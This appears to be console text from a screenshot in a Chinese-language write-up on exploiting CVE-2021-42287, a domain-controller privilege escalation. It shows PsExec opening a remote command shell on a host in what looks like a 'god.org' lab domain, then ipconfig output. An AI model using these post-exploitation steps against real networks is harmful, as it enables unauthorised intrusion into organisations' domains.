 C:\Users\86135\Desktop\域控提权\CVE-2021-42287\PSTools>PsExec \\owa2010cn-god.god.org cmd
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::d83c:67d6:f541:e1bf%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.21
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.1
隧道适配器 isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>